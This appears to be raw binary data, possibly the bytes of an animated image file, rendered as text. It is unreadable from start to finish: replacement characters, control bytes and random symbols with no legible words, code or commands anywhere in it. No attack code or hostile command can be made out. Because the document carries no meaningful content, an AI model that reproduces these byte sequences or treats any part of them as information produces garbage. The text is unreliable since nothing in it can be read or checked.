f�`Hu��"�F�?i�xHP���"g�O��m�4�o{�e���4r	.��7�لd]v	]�UO]���8��9��X�Wj�yj#.r��T>.�p���#p��ϑ{��rD��?�&��)UPa'e6�ݔ�X�Hu#�����D�}4j����Dp��K=ꦗ����8	�xQ�~& �Q��4�7 ��� �T�P��A	A��D�9#��`j�Ѵ+��鈟��ZJ���������n��]�h�}0yCk�G-�+_5����^9�VUiXi�i8�O��ա�&�0^!$R����#\�1_nx1g����X��~�TM��ܼ�/�Ԥ�d,��ZegU-ӕE��{�tu2ֵ'�X��(f�ģ�S��ae��Vz�q���js)��O,d��/鸬���Se����g	��sv)��AD�y�	Ҩ��w�F;�Rĵ*Z�ל��nwl�D��8����'݂K.Z��EkS7�B2�]��J�Cut�Ajņ�z�t�"Wx���eq��h1�O)��W�|^]�I�,�`�� s�?c�:�qŶ�[Y闾q�/�)����?����p�n��K����$��s��q��]b���8=Y@tۻ����$�I
C7�YϺ�/��f5_����Ӵ�q�i��� �n���NS��iVBRq�r��8�&���+a��iO��B�S0¨�ѭ_��`�J�O�=���LR�E�������*]1�j׏8#� P"F�����@��Q&I�C�~U�`i�����>נ�mI�P�����X�
�*�N���I�F��ڬ$T@���W7\v�	\�:N1�MBQ?~eu�1�X|ҡ3�M��MT`/���ě^�� 4���l�Ƥ��1��:�!�K Q��@�V�}dO!i3	�ζ�lC�L���Ҍ,}�;a���6��"S��5L��A�`�_�Mj!�ƴBWPGz�Pt�n�J��E��MS^�zfi9��DiX�cTFEu�3�!_=s�A���C�rM??"P�<�^��)b�E�c��CC� �*�j\c���śI��j�#�ct�D��eA��#�h��]���5��;�a�X�u�����L��J��k�İ�/��G
^2Ty�)�jJHGaѲ�Sb6d��=�K �ڠ%I#Xu�C;�	�x����qu��_E��@�q�G�����d��e}P�"ƫ�\K�7�YhO��3�O�Eq_6m*��H�#�7��d+(?�eOӤfb��[Ǳ
e89�A�+��x.�+��+b�b��:����Ѻdhq���
^��w�3Ѥ���I����I�;_�ބÔ��D©J�˂���ٌ k#R�喚J��T-��v\��6�$�_;�L�&�4
 b@�S���i����t����f�d!����gM�4#x��)a0��P8�(DNs �a����� ���x��*H�a�B㷫K�%��3FK�n��C^������C>�a���j�0IRJJ9�&c"Ǩ� \DЄqql��Q��-}H��c�o�����^aKQ�%�	�9z�;���7Qu��묾�$��ڴl�̌+�kVh��a�x�@F�A6��ǝ��(��u�a"��ͮ�7��a~C�"�)��3
�q�\�f>�\v��n�A$>q�;1��4b�2��D�.u}�bj�b� ��(�eMp����	?�D3,�i�▶�Ł����!�vo�5�j���� uJ��g}�ܣč5W�N�5ɤ�;x�k��\�%�9�^{.@cw������M���Moz�;\mcy�+m��^�%�D���/x��h�j��.�����p/����d@_��i��)3-+�!v�QM�8�������aJd�ǿ�/^K�o�O_U��'W��~J���&�-�,�Y%�D�X'@��}���0?�87_{3��m�I)yoj����OOF��/p���W�<ח�C�/���i�	Zq�x�Q��X(�=���(��y|�y��txy$D�F~-W|+�~�F�Wq��~k�s�	�`C�}�3(��"G{}�%H��tM���g��w4C3wC�z�fW�n&���e7U[�^��j��}&8���g��a��G|Q]uv�U�zEi�7��z($ }Egz\V_��tj��PjJ�x��a�UY֠=�P|��9�sT�f<f��n9���0W6(��qY�%�@���&��ErNƆ�6�z�z�����Յ��z(�6a\�m�wo-(�E�f�PzZ��|rz�R8+HAoC���d8�jih��֊�YDp��� Ҙz�ȉ̧nX؉GbC�p��#� �z��&h��gk�r�m��t��>և!�����4lyu�8����^�j��~�.��a�P� 
�@kP���t���6���f�'qD��U8��ȏ�}�G���'��(6�A�8˱lɀ&!
X@�������QIX����E��|��V�W�W��s<�|��P� C����u�#�� �w=�<�F�@i7���!�B�(HJ9G���i4l���$ɒT��6���p[�o�#Z�x1�fy-p���@JG�r熋�vl�8/h5~��&!�w	���:(m@(� �}�XTe2�&j&��-�����Z�����j�t|(v?���8d�����>g5�d2m�[����=�[u�R�/_ ��4�?��ٜ;�w�Y�W�H�)1��HtU���8()P���o�X���Pd0�����X@ �Cٝ�i�������&���|�y+�'���]���I��i�y_pN������%9d���|И�?ҙ牗5$
�*��^�ɐ�)��p�gy�(rs���yӘ��4x��ř�'j�io	0�@A;'J�52H:�d�d`@z�)�������	�X��1@)��,J��ؠBR�R�E�7�dy�ϱ�=� *@F��G�Ɯ�Ix�&$��T�t�
J�8���1�|��	G��ؔ$gi�1�@:,0xN��qٜ�
�H2\�w�Ny��U��w�&1�)��
����a���@  ��I�XZY��*��h��ȒF�U�t�I�|s:�릋�XQz�CZ�@ˊHu0l4�:�V��_pbC�6��#� �G�ű�q9��
g�ک�j�(�N���W���|P��j�5d�qTU� �1��w��q�)�A � d������$A2������ę��
*�;��
�`n�`u�>ք�R���-sp w�f9d�%Z����8{��ĳ8!J��|[8��5H[9�iG�z��&+`�j�"�G�c�T�X�#`���qf�䏠�∕h����z�G��@o�*Ě|�1�
�%଩W��>`���a� _��3�a0����4z+1����*t밿zi|��a}��I{QQGU<�X%��ѷ y�6 ���ں���k[��^D�a���(�M����N���
�)�+��C8�Rh�̪���� ���3@��k�a����+9���K�a��4raK�����k��2�+)�#J��ƊH*anFuIkQ� X��{�H
{47� 'Q�������q:-�+Z��� ���G�z��c����%P|�XP�(\(7�61�뱶��|Q}ua}G�[z���Sb���TX��Z�/�ai׳qQ@Ao@�Qjbu���8/T{��l�%��e�3���p����A��5��x(�L�O�*#�@B'PkJ�
� v)P%��H���� KI��wz�i�Z�1�R�ǝ��p��J�-ZQ����Z�F����� �/��6���Ȝ'��I{���T�>�PW�[�r�=�nc|�?��g3*�&l �ܚ���P��<�cs-��;�=��Fp��y��U�}�� ��mZ��Z�&��&�	��^P�������p� ����W��Zto4�s�|�l��Pqʙ��幩7�2z�qk��U�\���
�� ^��Թ����1�NJ�d��pU�@�%�Ӏ�?;m �{C�1����V����ʼ({MU�zH�+�+���	Xm-�&qd�Ԁj��¡�K�5X���6�����>Kxu���\��|��,(�i�&�Z�w%����Ɯ����E��O[š٭��ǺX��0�l�!˰ �G�M�\U��מ��#��w�	|��3p�%�Պ�j�}�M`�;Q̈�©�y����Z>���\|P�Zx>��Ƚ�y��|��7��XT���?��A���u��������ԍŝ)@-yۯ��P��G�E%@p��<ڸ�#�/�p�0�Y	#T	�i����mT]��Ms�:m����%�\ۊ�#�^G��
�ӄR�6�
w0�ݜ�ˀ�?�J���� �9~Qj=䇽=߃��)�EN�t��H�1��7��C���a ���kj��m>}��^���o��  <����XP��H.�;�A�����1�.l砭z�g�4��H�����
4�➐�Ԡ3�J��w������~��޼����]�|��n�d��e���iMcn����0q���� ������, Cžn��
�|����͇t[|4���3�Ξ܆g��}�� �rR���j�;.��p��\ ��6��y�Ś�u���h���-��[\B�������g�8�:�KKݼ���|�����*p�u2�� ����*�J����-u��N����=5�(�u�.���8�J�c���FJ!���X�^�����ܫ�R��p�?��8�����\�P��m�V���ѣn��ށ�*$���]�h�	֭�B��^������z��)`���>P���h���%P!>߱��L�wN�lD�y������P���nl�~0�D�z��P��y+���l^����y/�b i~б=�h�N�N38����؀g���@a�y��T~��O� �L�^�K��8��\P�$X�ߢ4���%������2����C�A^K����,4�͝#z�tn��p��`r��� 	�j����^�u�p�S�Q���F��A� �
e �`���T�d�NW)��/��;��5x����k��%�"�Z��R\4��-F��AJ^$0pT�
=Q5�`k��v��-���*Y.��R&��2��h�g� ��hy����Ma�h��J�xQ<���g�J��W������Y�-�LΊL�c��"�@)R�˥7�������1�
� � �L�Ͱ�.;�\H7��#� 6�( 0�� h8L o ި���:���a9�c���.d�)	u��A�<�Ȼ���N����n\��Z`�'Y�K�����2���b����q2�����#���"i ��2(�-<� 's"@/�t�.�J�m���m�Zt103�ȺK���5�҉*�HN!�M�9Z$���58�
�-�ډB��"C���I/�(&��K,�42�K2=EPGM�� �9IEΰD��G�{'�U�X<s-�U����e��1"3��%d�ɩB��Z�,�*<�ʿ[�B&qQ�;V�Ү�X�Q�+��!W��2�:P�e��d%��R�s�;��Sɂs*:��rh� �m�	*v ��X�ʀm�]�>f�-��d��:�-�2V�
�Reo�܋�Eaf�`�p��Z[h+�� ( /�� XH���bx�}��OUFj�T�M�������h~rm�
�ՠ�L������X��(f�nܹg?N��:�V��za�j���h�9	���
��pCp7�i��٠�����r�
��6�����F�9Ȱ��)�[�]�v�Zv�$�RӍ(ݶ��Z�c�����P�7.Z�h�Z��MMj��
��=�H20�S���ӄ$0��n���-H
���S�� Ȅs3�O��;��?���	���۽*{La�A�zp,��.C0���*��?ƶ���}�l��s�LR���l��P0Z4]t��7$��
	S�>l�B,\�s0�d�!����>`�f(��_��;�K��:PԀ��  �^�<�H3�f!�*����.��ǈ�ڣ[:�6���L����7��������`�v�ю"+��SCD�&�ujݾ&� l��O������>(A7c�#A�@�T,yb�NDXQ<��E �K�:���� Z�ç6�Ep����WI�q����H��W
a�k(�--�n��������n��td��";��E`��,�+�# �
�TВ��Q���S�T�@}�%�����Q?P]���N�+ڈ$!i E%.��Tv##8���ڨ&B�9�]��<x�4�k��1��
33��>��U1�u>�!E xNU�/�0Jܫ�٣��kB���+x`n�#d*CF�ƴe��8�Fv�!5T�Ll�ϻ�J����F��#�kY0��b����+�0�),��I�
p��}x�SkYM}; \6QF6�RЉ��@�%XD
H���L�Hr*�$IK;���9�1�B��T���q���P;؁�j�'�!
�Ҕ9	]�?	�+�(�yGG	]_vE���N�@�	�_X�#��`(d��!�1 ��_�D7�<*�d)�4H){Y��n#�a�	��k�B����.z+���B>��G�� R�3ZDg�� ���)��B�7*E0���㟯R�@0����FKF]�E�`�HW(����ȭ2	W*%����bDp�$�
�@|!�g&� 4�Ue�˔�@Z�B�\�.������jP����oAм _��=�a�I+�:�`����2҅�B�-��6�JK�$�]�B����#ĕ�͌��$�X�;�Gpc	�M��dZ�ڼ[.�>�J��A&DF\lA�)Mm2$�:R��Ї.��(H6����%^D����L4����/�=����[��|0��<�W-�g����٭/��"z��?.Q�˶%�_ƥC�0o�����i��gj��c�2���@�	|1� ��h�B�PK7
t�r@,�p��Z��_w�7Q�ߚ#�)"�O�<*o�.�\��a�.�x�	�(�b �6�F��+��1%���nt���͗	��e�����@��i�r�HR���*�/'�fo���:2(�F�~��ߍ����ҟS ���F�N�.�1��w����7���".6�O�,!�N���������f�>ĝ���$�_P�w}��N}qw:���n��
�nA��4���A6����( ��E¼���<�c�.r;�(6�o�3�:����5֣����8mʌ�j�l�tH������?�b(�K`�ܿ?�	 ���N3;$Y�i�>�5Ϛ��8��h��� �
�q��%Z �a(��h��8?L��\����dpط���A� ����/ $��;;O ���B$�Q��X��2�s":4���2��*(h�0%�r�+��������ج�@���Ap09
��+���s& Dŭ�1a�r���2	|<��/��2h���`��S�1�-T��d(�t�:2�74	�O$����S�<�P�!�����/�*s>� #2� -�;Q�2����@���ĺ�R��z���h,�
@e�h4@�F��
t�(O�FV�@�����q<�h�������s�Q� w� �yFdL/��mغ�� ȕ�F��_:H���i�Y̾YWˆ\)��	���:��*�s.:�� 6�+�3ŕHd� ?�J I�\J��LH�`1!'��ok����(�B40ʦ��d�1;��Ῠ�G��t������53���C�Q8���c��G\\\�5p�[ �`\��±
��*`���}��l`�`KɁ�ƫ�J��C䩇�.�,8�� �\��K,C�[�:�$�L��7CĀ�)Z�ˏ,��h��ygy�	�T�,�:|(<�CO䚒@���.�Ӑ2���y��P�
_�[h���	���b��̕�%�K��\��4�e��<L�AL<ᆜ�k�̈́<��TH�03�/�,]�$�t������5p-p��r���K��P6���d�m�K�غ	��k(��Ԇ�`�*8�
��%n���*�YQ2`�E㨸�0�I��l
%HÓSЕ�R$����E�P��M�������x�j#�p����Oy��*Q��_ЂX��\4c��+%��KUTaF���PԺ�$�d�M���1�J��#��X��XLK�1���/{��\�� :N�R��Ӂp@`=2�\��?�O���h��Eչ�؆P� DIiL��T�1��X��#�#Ź����lTr��/kA�q��d���.�Q�\�,?<����W�ը���-�/=9tMh�Ԗ���MB�TۚQ=LF0�;�eC*�p��e���3���k�X�;����ʂ�ѧ@�{]�dM� ��f�T$�Vq�Plˀ)B���,D��x�;H@���
���G���c8��|�{%PM1���IVilM��	`V9tVOk���TQ�V���W��\��$�ܝ�ׂH��	�Z@:\H2c?D4���,��z��}���|�e�ͭu�X8!�V"�Q%	�U>�7s�qa"J�l� �g���5YH��5_@W2�a�����2��צ�]U�X�=Y�}�,˴��+h}ܙ����5����BU�z�����}U�5=�t��b�b��������P�I��ޥTj�Z��Mk�;4�I�Ոʋ�e^�h�C�!�\��A�M҅Ui� �����b�Hv�0������4`�A�U��ڕlP�}Ձ��o�H��k�F�C�=�¬ @�XK�C��a\\��:_��.���).�����ߨ
( d����0u_9d���h��m�P��utH^�l� �S@�����B���h��++i0���m��g	\Ĉ�:_)�]�}[ a��T+����/6^���/���_��$/ o�46���U9&*��&`�(I�0�l%*���sy�������L�~�*�Cp��(]�=��-���iU�"������2mco�Ӊ�\-�VE^���v��@��"r��dX��%����)�F;���5a���1>���P��u���dq�u�Me0vdk�f�2{g�r%�4�U0Mt��޸��5�iD�(��*�Bd�2���b�![�t	|."��g���J;6��̋j~d��i0f�Xo�f�H�@Y'������UF]^��6<��y���� ��a�k��]�N�隞�P�V>({��z�c6
0�6��TS���%,i�Z��$�[�༙�qi��jUN�o(��U�! �V�jW�VP�]�#0gB&g�kS\�e�kF�a�f���V~a�d�23yZ	Y�.<��������'�����z�I�G�@���&m�6�y&i�X^#�8�!�T��2)�f6�X�� VA����a�]1� ��6�L�[&f�mȡ5�Â.-c�����<[X�N���fS���r����R�t���4쉀ʳ Tí˴|H�Sem���D�k[����'w��`���/�piY�d�)�G5�G��b?'.�`����kI��c��W�~մ�oש\����>߬N\�����˨���SpX�xY�7A�kh�|�M��z ��Φ����^��^B���%i鶕9e����T��x���g��'(S�YL�<�k�4�B����@����C^�g�뺶�����������yݍ!����bV��4�`��Ĳƛd��j��:0��≖	�1 j�N\{�N�Pu����ͽ��� "�`Up,�������T���6�t �脣�,�m� 
(v��:�l6t�vg *�b�����f��n�<�&9�T��X�!R���Ұh������/Z�q胕�(�c�>��H�p-��v��FѦ&�e�bvS'U������U�� �t	 �x��w�w;i�k�?�h�}؁}�0�D	ٷL�&b՛�(%^<�0�P����h�
��}������Z�w�5m<'e��3��;���Ot/��1�р)���W�� K��`2�	�۬�|El8;��o�h}(�R���h	P�}�{C}@���o���Q&Ч{�h���Y�q��&�z/#�>x7� �'� ���g
KȲ�؁x�ƿ�[���胅g�H���.����+��136p ���'�j��(o������7���~����}������?	*Lخ�Cg���g��?Kk,��1�G^a1�$F%,~�4�B�E.P&q�Xd�$�4.T�r䝑&-�R$Q��L��o�>*F\�i���Ok�l��HK�,uy��������h[�E[B݂����rG&ً1�E�����ʖ+�s�N��ƯE:p�@�ذ�؝&�&a��s��sIR�����5-QI���I�&i��B������M�T�������q��&o�;xs�ΧSg��J��V�R�{翝ý�/o��n��׳o��=����ӯ_>�C����慀X^P*��oo1� �J8!�Zx!�j�!��A�!�!�8"�%�x"�)��"�-��"�1����� !� � ,    � �  � �]�����v��,���Kh�b��"�o����Wg������H"�k0�$<wa�s�ULi0�N�@��fУ)?D�8���ZPl4b�ժ"�"`!�f�l0R��fJ~L��ҕ3��S�������/�N�yN��wi߂�d�7�*V��ve�r�ࠁE�A۶N��3<����^�u�ʔ;q���}���V'`�Fa}J��җ	�^�9�`Յ.f�КM+��_��Xvd�$O�D��?."{��ֽZ/MB~^�M�}��R> ʭ�M����`�pؔ�y��Bq% _0d�P'nU��A��u�	fP��F3x𝆋tB�Kנ��Q��4a��[J�%��o=!�PTeMc�ܳ\r_���6��\d����Aby��g֡�Y�!ԝA�@^��e)Qy1zWb��9uT� ���~yu��eS�5��UY!wZ��!T��!AX����Е+�Fޝ��Y���Ԣ�̈ԛ7w�N�L���iX#y� [(EiIiq��F-�á�t���$*��P�5��o)#��C͍Vu�&R]��iD�~FH2�Y���Y��<q�*K���mX!�䂸�+����<}q2����q1���&䡒��a�@q��J��f�j3E@N��k������7/M_�$Tl�����i�S��zƖAM�Yp��nylC�(77u1�}W�E��`�.xQF؝��})��3t°j!��p�]���+������릛��H܀�ͣ��F���pw�2�\xP�?%4�׬t���{$��W��N����X6Pck��6A��U�U��9|��Yf �j_�
F�֤���GU�O®麥���:cTE�8�	e�fIhB����`w�q���z���b:�k<'���l�1�?�[�Vh�mEBW�@�ӻ�&؈$���aΗu_���2=�#�o�M�3�\��!��wm�G8�$ipK���Ҫ	�� P�/~�>Ԥ�=�+J�3���/ N2��?��/^a۔h,�eO(�LEv��P�
P�[����*���v��\u��̥&	�R��f��1
�,��#Xg3�,&p=�i�H
��3c#x.e����x�Z
��\rb�j�x���RB))DH2
@Ez1��"����L�g��]�t$���A��/8��l� H�*�d"b&�O ���(%4W"�&d��|W��!�/f��ˀ��	�d�4{�H���)��4�"�A6�5�ɑ0�_R@N>2j��:�˄������R�8!�'�*K>����E,B~�c%" ����)�c���c�0A����%4��v�S^��L U�(
���=��yeJ&�5���("-Z6y��<V�����Xφ��a͂�͓������4L����SW��A�1Q��0��eV����ԫ�٩���S�L���a���L����凂���`gB,ʼ�Uc��F��(��D77�א�J��ԕ+g�t3B��Qw����TP5%�*h��H�~��U�Gm�6�|4(�]%P�֤�&�pJ+�1&��C#�ūU2QtnV#�:-&Ř�Vm�Q��FgH��=Jv���Sz���UT+����:4�M�:�I�����6r�\������?6@������J�kN]a�lD�U�����]o��k<!����ƨP���-g�ڗ#X��_WMk���됵�1ls�(w�A�,l��"�y5m���� ��Z��m�O��t奈jb�:��~���T.Yk��ںZ5�ĥ(�/
��h$�� b��e��[�e	s�v���%�o�,Q�sp-�O�2� {��=A��g�ނV�a�r�A#��%q�9eF6؋*P|�S�:�9%�FH&1k��0�L�����5�}�1a��)����>�_��p0Z�{f
�GMm�u�v��"�ϲ	_	u�A�;n�~��@������F���Qԍeڗ�j��f泮?�c���ޅw+���fX�pw_n�Vz��k��:��o'��ʫ��~w�ͣУ�aR2�y���&�ӝ����k�������?r���aG��N��*�58����[W;F��|g���5yJ�=g{��+��w@M�3*��-�͕�t�	;R���v�g���փ��� �� z��cO���EG;P��]�#[�<�6�^�[�9��PȐF����)����NT�ʧQ~��	s������B�3Q�D���?�@y��\��Թ�s��^W7�������&=aDт��^��8z��%r<M��,���>|=���HA����0�OI���[��:�:�o�_� ���G
 ���W[���e���(�x�K�%k�M���g� {A�''Q�G}�7x2�M�$s�6�iwnM�
�4�7��R[:6r�&h��V� 13�Xx�|�%&w
��
��A^�T�7{)q>	qw�Ivցq�{88H��+�DPg<����x�*�1�GP��_�u�Fw9g�q(#�2mW�F�� ���G��"CPBHH��s���wX��)��'nl�{(�78�b4ǅ���Rb�xh��HB�wB�!
�* e��J�n�Gu��s\#?s()��q�'z]�T��Y�k1��ӇHQ_�����H �Ћ�N�ȉ���\#U��.�z����w&�-�&d�5�&Pu0i��p��,�_�_�^��a�f�+��"�R�w��H��hz��D�P�0@Na�+P�Y��y�.��m�\"#��������I&�H����e+��w� ��T �P��yG�{�5B5�%? 9W����=��;.YE�12)��{�t[f�8ɍ�����sZ�~�.�t|��Aɋ�'�F�(�2�А+�����.��x��]���d�%�eـ$���W�6Ӑ�֖���w�p� Ti�ǃ's61/�5\8�qeg���iii.�Pw1s�H!y��2�8����s�.�[��ٚ�虾���+	�+��ѐ%��'?ؤ�	�q� �<i�7CM���Y�u���z"W��F����O���xX���О�����i͹RA���	��bPT8|sY�X))�/����{�(��F����1�1���闩��P�-�i�@  @���"��'����
Q��h���$Z�'�<,ɞ~�	�p5 X�WI��H:��Z�D�J�
j���s��(��"�Ȟ�&�`�I��f�"J���F���(5�*:1 ��IE�Ȑ
P����8������[�s�JW [Y�&��g��g�+mJ.�U-ZĥdمZ�������ɞ0r8D8�J�	^P�*�����y�ރO�ڢ�T`H~g�;u`P-Q�"pB�"�i��yi�p�
sz�)����3����9NIRQ���٠Y��:�):7�d[wDA�iW�?BHHÔ~�	�Kh�����Ok��PW�XW�E���g��x�~�㬸�?�<�xM0 �A���F��.��!Gz��������
ۨ�NsG%@�J�Z<����t#�'5�k�.ʎ$ѯ!�p��ř�ȯ	�
�	��J3pK�=g�GKcJ*M=�~%D���E�0+�[�|��	*�~�.蠳�9!'�=�zA61��G}��+Ѳ�
J �����-0�A���X��'�@������{>x�Y�ޑ���˺�Zx�5%�5�NX����HѐN��-1V�H����x��{���Ap����)14�>&�ˬ�Q�([{]�=Q�Aa �[������y#�p�'�Bcik�kV�1��8�P��<{����+�{RDrz��D������OxS���t���)���W��:*���A�	��4� �p��A�����0�<ѿ���j�*��P��鹾9������	����� �R��6�3�<�f���Te�������	�(�,Q����+��{u	��gc��#д0�w0�F)�+ ���J����R��Tr��<+,�]�J��*��'��}�a��{L{U�;LH&`M`p�܈���3>��a�M㻻�<~��z�Ú��G����=��F���o��̊�~���7�̊�:8�)P���/���<�~����$�˚<ǥa�'��Aa��l���&�L�������{����P�\M|�#�w��oa<�|N�
P4�"��e�"L�1�q���	�@P��+c^ �pkD�z�Z��R�% ��ɇ��l���Y����	��v�f�����	� ��G�Ջ#��Q0��@�+M:�l�Mk s�ûk���L�x�W0�  �^ �)�ӕ��Aq�?Ͳ����+͉�F��9����g\�}��.}?����,�ˢk>mD[J�W��Z��?��%�����'�#�4� �.}��<ӭ�������Am�T½Fu���e�P�H97[�q�(N���4��խ�.�%\�R��'ѐ��J[�w��l�M�r��ǭ(~���+�
��z)#��ҍ���f��]�����A�C�K[��}7��O���Z�π����o�z+�İ[�p!�t�<��*��J`P0�~!��]ء�����;�l������ �	!�1�@�;>�Mn��M���F��Ǚ��p�~��wc��}q���l� \&@�����-���A|ߔ��+Z|!l�׍��p�#0��=#��_��A �{������mک��a���ܬ��v�(ٻ���=�8��n���Q� �R�	�͐\�ܫ-��� �LJ`�n�,��� c��X�w��Gq�W�=a� w��AV��A1�L��7����H�?P뜭ۤ����ؠ�Q�'wt���:�}P��;���4w0.��N�l �<�R�ž�����A��QL��k̈�Lm�1�װ����G��Q�1���#��Ry~��f,��MD<�ˤ��^0R���\K�{i����n��������}��Q�������L�MLY�H1�@�0��)�1�ؓ��t�>Mׄ���p����np0όN�/���H}�1^�m]��Y:Ӯ(P��Z��L���[�=>%��J�q⅑���6��y���)�-=��Mo�h��arѹ�+)��1V�S��>�"���Aa��:��;n�/n p��1�#��&r����}�(?@�o0�-������Ni �Մ���]P>G��]�	�#����.Q���+?��;���=�Z���pQ%�y�N���9�� �p��H�&.֧��cZ��?�sy�l��ty��\�dP�� �����A�	*1�?2T(� �GG���O�B�#�y����A��N�K8��i��|	2��!9�8�a��A��`�#��u������qp�X_.-AQ��. ����� +�aDx�G���|9┑s�VX���
B	��ds��� ]��9!�
�	v0��,LAh�_�� �Z���A]ȪJ%rB������n02y���b�/�F�s�+L�(����U���y܃���Ҭ�E����
�2T��0�cn݊�� ل�!����o��'�|2� �����.j;3j��8Z�)�hy�
��ȼh��5��e�t�����k�0�����c��w��8�.�� 6dL(��:1.�Kh��B�24|���Ϸ��i����\�譗`���������Q�9����4h�:��fj�!.|R��^"�3A�jb�2J��d0a��3��`d?i;i�����O� �<+��̆�M#j���1|IT���#ʠ���
�%�
X�J�6��%�;�L(N��A�ΗU�Q�|5����ݨ]f�L�A;��C�J�몄���K��nHjV��C�Y/f�M8���T��Ճ.�ӠG�#8VH�?�ιn����B�B##���� �"��5pA���p9!g�K��Q����1����w�2/�E��?�6����º/��'�syi{A�i��
��*���}:(%܂�/HU�\ń�m8�;N�z_�L��0�V���#(�H4Ͼ����_�n0�r �&���=r�%��䏗�P�F�pӛ�_K�4�	㡀�Sፗ�g 6TV��Z�0l�0;s"�Z�KTtO(/\�	b]�"ұr�N���;���K�o�&V�H��n@a[�f,H�rX�M�ا�}ynM���?�gw�
�8؛�Q-r��N0��pNE��h�R�\2%��
!�c����^ý�LL}D]6���tP�L�P4f�K�05p SB�����Z� �C�P!�������&���.�|�Q�b�2 Y�c��SZ��"�� G2z��
��s�#� ��O(C��!,86V��k�`�[�� R���V��0D" `M�)���8�&'����8Bq�k`g'߬PA����6�ā�U��A��_��:X�NA��L
�������$q|`�#�Q�%y�֪ ���x���aA҅�tgCcJ9B�� u݋5(��)� ��MjB�hb�&��Ed4A�����'�[:�[V1O�̌fL�ߩ�rX#�4�5�i�8���F�?�&����5�z�0ЅX�@��吼���I	�P�'�S���n�IǑq�}�B) =�y&.&���ԉ<p�?��A��P2�qQM���==��Q�S��#�A�q�Ef-ny�BF ł���&Bd
���H�0E��-%0��m�\�Zӈ�jQP�5�#]����H�e��+�1�:f*�zT���[a�
�zlM�����Cըb��B����`:KM����G|��@4 C7���[��7�T���&�U�r<�\����@z����ⴿG��E6�A2�mM�mB�� tFM��l߀��klV!�KorC�k2$�2-$��Ȑ!_�Y83����]��$H¤VP�C�$�H튭�F&�	a����:틌��qؗ��^�P�V�!!��B��,B*D�|�� P2Zf9� ��!\�A^=/�Q!T��_恵+�Şd_�@���H}+f���DH�t�Q�����3�Ui�Q����Œ�_�P�� �(VP&��9�Y�����!]��J<��#�ZL%�[��_��� �6�����Ձ�
��Y����{�Uu��	��m9='JD���A��К��r8ڤn'��^!f��K\�J��@%U��L�o����ӎ���
�x�i����R�� !ݮt���*@%9S��U*�9%78Byө�2H*��0�����xuWw�B�w�S��V`Н������W�����T|ؙ�p��Q@0� ��/b�0��v�B�P ��>�A���`�{�xV�R�u�m�����07�0� !4��a��"*��ȑ�EM�����%����ic�-2HHd��u�/� �];�Ў��j�j�?rԒÍ��B�u�ɼ[��d'_����X���i� �$N?;��F��_�*��T�����sH��c�J �+#OXd�ن~~�Ћ��0)�ą[�w��v�#qս���$�S��\h����ߺ�Y��ﰀ";����>���W&QS��ٴ}:�:�c�໦�	����9��;6��O��!x?�S�#��b6*���� D�b�:yB��B�7i?�K@#�����87;s:�9���T?��#� �l2�л�5c���;��#)�@#3%b�����C�c�<�Y���;��)��@�(o�8p+�:��9�1����y$�(�,��8$�a;t: �©�۲�I��?5�8KS1cs1�@�3�U�A�� E�D���c�)��a6pOؤ�/8++�9�g+�b��DL�¶��=�D�h��I�-)9���t1����j 	L��p����4�.�B�P����;�����7�p�"�Ɨ`6% �y �^{c9J���At,\��@�z�wӓ�1�5�h���򍴐QA	��rُ|PB!�U���s'��3c?�A[4�"�����;�"b��d� �@���1"4�����(n�BF���%�1�SA�;�F��=�1t
$�������G� <���\��H�ꋀ����U���;�$��A�A�	|��i̫�X6��|8P
����I�0T*R�I�	���C� ��q�O+���K-KK\7Kml�M�I�g8�׸�H���0Gͳ?�@��I;Y�0�E0��U���0�ї��lX���fXB����EF�Br�L���z�K�Ni��	��( �.�h�l�k������
�!f��<�k�NS�{đ��T�`�Ã��> 	(8�����	�=����@h�6�
�����>`���P�`��)�z8O{�=�4F��9�O�<� U₊!5"�����=g��X@�)H��`�#�ľ���d�Շ@����� �d؁n�ΑR��. Q m�/����6�њ�����;�"
�O
@��
�0�������!��<6P/XS!M.�<O���9���6�=�ǋS��Q�`���Q�l8vz(��"�T����XS�
Rl��`U<2�hKh��|a鹂�˼�b��C���&�#eV���- :�נ�B��*ہU��`��3VŠ|��r�+�־��:qV�Z��2��Rח`Wn�W#�U��V~���~؄H+H�=X � �]X�mX�}X��X��X��X5��X��X��W��X��X�Y�Y�-Y�=Y�MY�]Y�mY�}Y��Y�EXH�M1��  !� � ,    � �  � �����n�0T��5k���W$4���39�XǢ��<��a�й����2���\:��\K�:a>���gΖx�3���4��>\�x��T��X��_g�����Q#!/v�x���+>�Yg�[�*�@��̿S���w�ў�-=Y����f55�-����%6[�.ٚ}6
�"�'A���v�]��4��b��3����(��7��X��1K-�-�I�	��.(��W��%�86a'�9�t[�u�o?��}R�ة~x�z����މ�H�o����4OA�eP���B�\��C_��h�8��I �ku��	kl�q�J"^4�� =�EBs�4�?����|~՘�kYD�;VR<��?K1E�I^�MTǹ �}��B_�9؝u�wHF$��s�fb��x�Ԣn4��]�;��ɜ��dgK*v�LPE�S��(��
M�`W*f�b<���9|�\o���b�����}G�裀¹t�d�&�͒07�-��gZ��P��,XQgeo/�㥰!���Eu-BIv���E���K.�q�3و稇�yg�ܞJ*�'���C2�%QZ��=^�ԅc��%��y���%�9�Hd&�?�y0�Z6]km�5�g�7J��§�Q~"Y.��Zf����n5k��ƨA`�&������[��P�����k���ʚ��|�e��9�Jꇇ�됩z*hȕ�D���Q�E+�3ᄶ�
�
��n3��ŗ �љ�j�>4�G�vx�z-�bPJ�x��c8=�X�M�t�ԽS��.>$U�F���-�kWa�r�[��9v����0�����汫U�w�&��J����9qcr3��N~I5də��q��B2��kk�A�nhS�s3�}/Yf9l���l�l�A~���^<�!һ�X�Q,�R���1ȏ{�עc���I��^hn��Lg>j��Y�ŗH��|�x։�`��o@���0R�}*!y
 �ҿL�eH��O*��tIOl����́C��+۫ו��2�`�)<��A|v,h�������w7᝷����Gb
 �P���$��?
P�ݰ ���?�/��A�r�J�(#V�L�
��A��Ǻ�]���?@aE�p�^J�iG�Պ�Bo<@,��B2�$c�Ȱ�It��V�-�h�a�^I!�`G�Jaip4,�x� f��!������ , �#��]0F��QK�S��U�U��(��ʇtÛp|��<�2��!V�zH3�4+m��"F����å�Yw�K��y��&>�v���/������chY���I/~�O��Z9��Y�z�J9����P�R�0��(������/x�	��/<`��@G1�L���P�Hnd��Bѓ���B�9�v�rA�W��A�$�i�>i�� = ���Jք���x��t�����c��`p��F�8C��+����2��
l�+��+L]����L��AXߺ�֨7��C�Bols&���]M�׽���D��I�wْz@̎uvi����;�粎���!D(H<ށ�
